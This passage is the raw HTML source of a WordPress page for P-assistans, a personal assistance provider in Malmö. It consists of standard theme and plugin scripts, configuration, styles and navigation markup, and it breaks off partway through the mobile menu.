<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","checkout_nonce":"a747b73f39","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"V\u00e4nligen v\u00e4lj ett betals\u00e4tt.","bad_minimum":"Det minsta anpassade donationsbeloppet f\u00f6r detta formul\u00e4r \u00e4r","bad_maximum":"Det maximala donationsbelopp f\u00f6r detta formul\u00e4r \u00e4r","general_loading":"Laddar in \u2026","purchase_loading":"V\u00e4nta \u2026","textForOverlayScreen":"<h3>Bearbetar \u2026<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"3.9.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"V\u00e4nligen ange ditt f\u00f6rnamn.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Ogiltig e-postadress eller anv\u00e4ndarnamn.","give_user_pass":"Ange ett l\u00f6senord.","give_user_pass_confirm":"Ange l\u00f6senordsbekr\u00e4ftelsen.","give_agree_to_terms":"Du m\u00e5ste godk\u00e4nna villkoren."},"confirm_email_sent_message":"Kontrollera din e-post och klicka p\u00e5 l\u00e4nken f\u00f6r att f\u00e5 tillg\u00e5ng till din fullst\u00e4ndiga donationshistorik.","ajax_vars":{"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","ajaxNonce":"8d5a2a28d3","loading":"Laddar","select_option":"Var god v\u00e4lj ett alternativ","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"8a874185f43931f125dd6cba452a065d","session_nonce_cookie_name":"wp-give_session_reset_nonce_8a874185f43931f125dd6cba452a065d","session_cookie_name":"wp-give_session_8a874185f43931f125dd6cba452a065d","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.p-assistans.se\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-04-05 09:52:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"Dismiss this notice.":["Avf\u00e4rda den h\u00e4r notisen."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/give/assets/dist/js/give.js?ver=45021738ab584c0b" id="give-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.p-assistans.se\/wp-content\/themes\/dt-the7","passText":"F\u00f6r att se detta skyddade inl\u00e4gg, skriv in l\u00f6senordet nedan:","moreButtonText":{"loading":"Laddar\u2026","loadMore":"Ladda mer"},"postID":"3635","ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.p-assistans.se\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"1fa6275ac8","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ffb536"},"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/www.p-assistans.se\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/ass.png\" srcset=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/ass.png 350w, https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/as.png 350w\" width=\"350\" height=\"131\"   sizes=\"350px\" alt=\"P-assistans\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/sm.png\" srcset=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/sm.png 350w, https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/smm.png 350w\" width=\"350\" height=\"131\"   sizes=\"350px\" alt=\"P-assistans\" \/>"}},"content":{"textColor":"#8c95a2","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"778","wcCartFragmentHash":"dec1db13e6c5299a2294ddf0f90a8501","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.9.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=10.9.0" id="dt-woocommerce-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.p-assistans.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.p-assistans.se/wp-json/wp/v2/pages/3635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.p-assistans.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel="canonical" href="https://www.p-assistans.se/services-2/product-design/" />
<link rel='shortlink' href='https://www.p-assistans.se/?p=3635' />
<link rel="alternate" type="application/json+oembed" href="https://www.p-assistans.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.p-assistans.se%2Fservices-2%2Fproduct-design%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.p-assistans.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.p-assistans.se%2Fservices-2%2Fproduct-design%2F&#038;format=xml" />
<meta name="generator" content="Give v3.9.0" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta property="og:site_name" content="P-assistans" />
<meta property="og:title" content="Product Design" />
<meta property="og:image" content="https://www.p-assistans.se/wp-content/uploads/2019/11/man-standing-beside-people-sitting-beside-table-with-laptops-3184395.jpg" />
<meta property="og:url" content="https://www.p-assistans.se/services-2/product-design/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.p-assistans.se/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="https://www.p-assistans.se/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1575390546273{padding-top: 55px !important;padding-bottom: 55px !important;}.vc_custom_1575453801960{padding-top: 85px !important;padding-bottom: 20px !important;background-color: rgba(0,0,0,0.04) !important;*background-color: rgb(0,0,0) !important;}.vc_custom_1575390546273{padding-top: 55px !important;padding-bottom: 55px !important;}.vc_custom_1575377917194{padding-top: 80px !important;padding-bottom: 85px !important;background-color: #148ba9 !important;}.vc_custom_1575899826756{margin-top: 30px !important;margin-right: 25px !important;margin-bottom: 30px !important;margin-left: 25px !important;padding-top: 40% !important;padding-bottom: 40% !important;background-image: url(https://www.p-assistans.se/wp-content/uploads/2019/05/img-b-005.jpg?id=2910) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1575390506246{margin-top: 30px !important;margin-bottom: 30px !important;}.vc_custom_1575895990870{padding-bottom: 20px !important;}.vc_custom_1575452782408{padding-bottom: 50px !important;}.vc_custom_1575452795085{padding-bottom: 50px !important;}.vc_custom_1575452785565{padding-bottom: 50px !important;}.vc_custom_1575452790551{padding-bottom: 50px !important;}.vc_custom_1575390506246{margin-top: 30px !important;margin-bottom: 30px !important;}.vc_custom_1575899698475{margin-top: 30px !important;margin-right: 25px !important;margin-bottom: 30px !important;margin-left: 25px !important;padding-top: 40% !important;padding-bottom: 40% !important;background-image: url(https://www.p-assistans.se/wp-content/uploads/2019/10/img-b-006.jpg?id=2911) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 data-cmplz=1 id="the7-body" class="page-template-default page page-id-3635 page-child parent-pageid-1483 wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.9 woocommerce-no-js give-test-mode give-page tinvwl-theme-style transparent fancy-header-on dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.9.0 wpb-js-composer js-comp-ver-7.6 vc_responsive elementor-default elementor-kit-67115">
<!-- The7 10.9.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  style="background-color: rgba(0,0,0,0);" role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg"  style="background-color: rgba(255,255,255,0);"></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Mån - Fre: 08 - 20</span><span class="mini-contacts address show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-map-04"></i>Mariedalsvägen 32 F, 21745 Malmö</span><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0709226806</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="RSS page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">RSS page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">P-assistans</div>
	<div id="site-description" class="assistive-text">Personlig assistans Malmö</div>
	<a class="" href="https://www.p-assistans.se/"><img class=" preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/ass.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/ass.png 350w, https://www.p-assistans.se/wp-content/uploads/2017/06/as.png 350w" width="350" height="131"   sizes="350px" alt="P-assistans" /><img class="mobile-logo preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/sm.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/sm.png 350w" width="350" height="131"   sizes="350px" alt="P-assistans" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p><span style="font-size: 18px; line-height: 17px; color: #ffb536;">För konsultation, ring.</span><br />
<span style="font-size: 32px; line-height: 32px;">0709226806</span></p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-620x310.jpg 620w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png" data-srcset="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png 400w, https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-504x252.png 504w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search hide-on-desktop hide-on-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.p-assistans.se/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
		</nav>

	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item 